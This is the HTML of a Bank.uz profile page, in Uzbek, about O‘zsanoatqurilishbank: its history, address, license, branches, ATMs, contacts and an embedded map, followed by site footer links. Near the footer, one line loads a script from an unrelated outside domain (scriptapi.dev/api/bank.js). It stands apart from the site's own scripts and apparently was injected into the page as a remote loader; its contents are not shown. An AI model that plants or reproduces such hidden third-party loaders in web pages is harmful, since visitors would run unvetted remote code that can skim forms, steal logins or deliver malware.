                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/sanoat-qurilish-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/16b/304_192_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png"
                                                         alt="O‘zsanoatqurilishbank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">“O’zsanoatqurilishbank” ATB O’zbеkiston Rеspublikasidagi eng boy tarixga ega moliya muassasalaridan biri sanaladi. Uning tarixi Toshkеntda Sanoatbankning O’rta Osiyo idorasi ochilgan vaqtdan, ya'ni 1922 yildan boshlanadi.

QQS to'lovchining ro'yxat...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100000, Toshkent shahar, Yunusobod tumani, Shahrisabz ko'chasi, 3</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">“O’zbеkiston sanoat – qurilish banki” aksiyadorlik tijorat banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">“O‘zsanoatqurilishbank” ATB</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">17, 25.06.1991</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya berilgan sana</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">25.12.2021</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/sanoat-qurilish-bank_branches">
                                                                                Filiallar: 46                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms">
                                                                            Bankomatlar: 384                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 777-11-80">
                                                                        <span class="org-info-right-text medium-text">+998 78 777-11-80</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1180">
                                                                        <span class="org-info-right-text medium-text">1180</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.270739','LAT':'41.297954','TEXT':'O‘zsanoatqurilishbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.297954, 69.270739],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

